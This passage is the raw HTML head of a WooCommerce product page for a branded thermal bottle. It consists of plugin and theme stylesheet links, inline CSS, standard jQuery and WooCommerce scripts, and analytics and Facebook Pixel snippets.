<link rel='stylesheet' id='trustseal_style-css' href='https://shopbkco.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=14012026053902' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://shopbkco.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://shopbkco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://shopbkco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://shopbkco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://shopbkco.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://shopbkco.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://shopbkco.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://shopbkco.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://shopbkco.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://shopbkco.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://shopbkco.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://shopbkco.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://shopbkco.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://shopbkco.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://shopbkco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shopbkco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://shopbkco.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/shopbkco.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"890ef97364","ajax_url":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"65a91f06bc","ajaxurl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/shopbkco.com\/product\/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle\/"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shopbkco.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b2c188546c402d33e09e3066fec109e1","fragment_name":"wc_fragments_b2c188546c402d33e09e3066fec109e1","request_timeout":"5000"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://shopbkco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shopbkco.com/wp-json/wp/v2/product/397714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shopbkco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://shopbkco.com/?p=397714' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shopbkco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshopbkco.com%2Fproduct%2Fkeller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shopbkco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshopbkco.com%2Fproduct%2Fkeller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
